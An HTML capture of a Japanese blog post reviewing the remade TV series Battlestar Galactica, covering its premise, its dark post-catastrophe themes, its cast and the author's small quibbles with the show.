

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/695
body_size: 15756
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「BATTLESTAR GALACTICA」 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「BATTLESTAR GALACTICA」 のコメントのフィード" href="https://kingink.biz/archives/695/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/695" />
<link rel='shortlink' href='https://kingink.biz/?p=695' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F695" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-695 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-695" class="post-695 post type-post status-publish format-standard hentry category-television">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「BATTLESTAR GALACTICA」</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/695" rel="bookmark"><time class="entry-date published" datetime="2005-03-23T23:00:00+09:00">2005/03/23</time><time class="updated" datetime="2007-07-14T23:31:28+09:00">2007/07/14</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/television" rel="category tag">海外テレビ番組</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2007/07/gal_pic05.jpg" width="437" height="279" alt="gal_pic05.jpg" class="imageframe imgaligncenter" /></p>
<p>タイトルから分かるように、70年代のSFシリーズ「宇宙空母ギャラクティカ」のリメイク作品（製作側は「リイマジネーション作品」と呼んでいる）。2003年にミニ・シリーズとして復活を果たし、その奥の深いテーマや緊迫感に満ちたプロットがSFファンの間で大きな話題になった。第１シーズンの放送は出資の関係でイギリスの方が早かったため、ネット上では大量の映像ファイルが北米へ「輸出」されたほどの人気を誇る。一時期はブライアン・シンガーによるリメイクの話もあったらしいが、このシリーズで総指揮を務めるのは「スタートレック：ディープ・スペース・ナイン」などのライターであったロナルド・D・ムーア。勝ち目のない戦いをしている人々の描写は、後期の「DS９」にちょっと似ていなくもない。</p>
<p>ストーリーは12の惑星に植民地を設けて暮らしていた人類が、ある日突然に彼らの造り出したロボットである「サイロン」たちによる核攻撃を受け、絶滅寸前の状態に陥ってしまう。そしてわずか５万人となった人類の生き残りたちは宇宙空母ギャラクティカに導かれながら、サイロンの追跡を逃れて伝説の惑星「地球」にたどり着くため、長く苦しい旅に出発するのだった&#8230;というもの。おおまかなストーリーはオリジナル・シリーズとあまり変わっていないらしいが、人間そっくりのサイロンが登場したりするなど（自分がサイロンだと自覚していないものもいる）、細かい変更が加えられているようだ。特にメイン・キャラクター２人が男性から女性になったのはファンの間でかなりの議論になったとか。</p>
<p> 製作側の話によると、このシリーズは9/11テロをモデルに「大惨事を経験した人々」の描写をテーマにしているらしいが、確かに話は非常に重く、暗いものになっている。人々はサイロンに追われ続ける日々を過ごし、周囲の人間が隠れサイロンではないかと疑心暗鬼になっているのだ。ここには「スタートレック」に出てくるような明るい未来の姿は微塵もない。どのエピソードにもスリル満点のアクション・シーンがあるものの（特に戦闘機のドッグファイトの特撮は見事）、あくまでも人間ドラマに重きをおき、希望が打ち砕かれる寸前にいる人々の姿をリアルに描いたことが絶大な人気につながったのだろう。また多神教を信仰する人類に対し、唯一神の概念を持ち、謎めいたプランにしたがって行動するサイロンたちがストーリーに奥行きをあたえている。</p>
<p> 主人公のアダマ艦長を演じるのは「ブレードランナー」などで有名なエドワード・ジェームス・オルモス。トレードマークの口ひげを剃り落し、従来のどちらかといえば陽気なイメージをかなぐり捨て、厳格で孤独な艦長の役を見事に演じ切っている。そして人類の生き残りの代表である大統領を演じるのは「ドニー・ダーコ」のメアリー・マクドネル。末期ガンに冒されていることをひた隠しにしながら、人類を導こうとする薄幸の女性である（この人はこんな役ばっか）。バンクーバーで撮影されていることもあり、他の出演者はカナダ人がずいぶん多いようだ。</p>
<p> とにかく話が暗いとはいえ、一度見ればその緻密さとリアルさが病みつきになるシリーズだが、個人的にはサイロンが強すぎるのが少し気に入らないかもしれない。ギャラクティカに隠れサイロンが何名も潜伏しているうえ、超自然的といえるくらいの能力を持っているのだが、人類を「観察」するという目的のために絶滅させていない（らしい）というのは、ギャラクティカが孤軍奮闘している意味がないかと。あと現在どのドラマでも大流行の「グラグラビジョン」（カメラがとにかく揺れる）を使ってリアルさを出そうとしてるのは分かるのだが、あれはちょっと揺れ過ぎでしょう。でもシリーズの圧倒的な出来に比べれば些細な不満である。</p>
<p> ちなみに第１シーズンの北米での放送開始と「スタートレック：エンタープライズ」の放送打ち切り決定はほぼ同時期に行われたのだが、「スタートレック」が不人気になり、「宇宙空母ギャラクティカ」の人気が再燃するなんて数年前には誰も予想できなかっただろう。</p>
<p> なおイギリス版と北米版はオープニングの曲が違っている。女性ボーカルを使ったイギリス版の方がずっとカッコいい。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;「BATTLESTAR GALACTICA」&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-686031" class="comment even thread-even depth-1">
			<article id="div-comment-686031" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bd2ee54be4a8bae50faa12f7376eb638?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd2ee54be4a8bae50faa12f7376eb638?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://t.me/s/RejtingTopKazino" class="url" rel="ugc external nofollow">RouletteRogue</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/695#comment-686031"><time datetime="2025-12-06T04:41:43+09:00">2025/12/06 4:41 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/s/RejtingTopKazino" rel="nofollow ugc">https://t.me/s/RejtingTopKazino</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='695' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/694" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">アメリカの安楽死論議</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/696" rel="next"><span class="post-title">Doctor Who leak suspect is sacked <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
